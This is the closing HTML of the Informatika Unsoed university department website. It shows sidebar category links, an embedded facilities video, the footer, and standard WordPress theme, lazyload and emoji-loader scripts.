	<li class="cat-item cat-item-12"><a href="https://if.unsoed.ac.id/category/pojok-kajur/">Pojok Kajur</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://if.unsoed.ac.id/category/produk-mahasiswa/">Produk Mahasiswa</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://if.unsoed.ac.id/category/seminar/">Seminar &amp; Event</a>
</li>
</ul></div></div>
</aside><aside id="block-17" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Sarana dan Prasarana Informatika Universitas Jenderal Soedirman" width="771" height="434" src="https://www.youtube.com/embed/Us04K1Tgg0I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-19" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="958" height="673" src="https://if.unsoed.ac.id/wp-content/uploads/2025/08/Screen-Shot-2025-08-21-at-08.23.42-1.png" alt="" class="wp-image-5184" srcset="https://if.unsoed.ac.id/wp-content/uploads/2025/08/Screen-Shot-2025-08-21-at-08.23.42-1.png 958w, https://if.unsoed.ac.id/wp-content/uploads/2025/08/Screen-Shot-2025-08-21-at-08.23.42-1-300x211.png 300w, https://if.unsoed.ac.id/wp-content/uploads/2025/08/Screen-Shot-2025-08-21-at-08.23.42-1-768x540.png 768w, https://if.unsoed.ac.id/wp-content/uploads/2025/08/Screen-Shot-2025-08-21-at-08.23.42-1-400x281.png 400w" sizes="(max-width: 958px) 100vw, 958px" /></figure>
</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner">

		    
		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright 2024 Informatika Unsoed © All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		University Hub by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"><span class="screen-reader-text">Scroll Up</span></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/university-hub/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="university-hub-navigation-js-extra">
/* <![CDATA[ */
var universityHubOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
//# sourceURL=university-hub-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/themes/university-hub/js/navigation.min.js?ver=20200713" id="university-hub-navigation-js"></script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/themes/university-hub/js/skip-link-focus-fix.min.js?ver=20130115" id="university-hub-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/themes/university-hub/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/themes/university-hub/third-party/ticker/jquery.easy-ticker.min.js?ver=2.0" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/themes/university-hub/js/custom.min.js?ver=1.0.2" id="university-hub-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://if.unsoed.ac.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://if.unsoed.ac.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
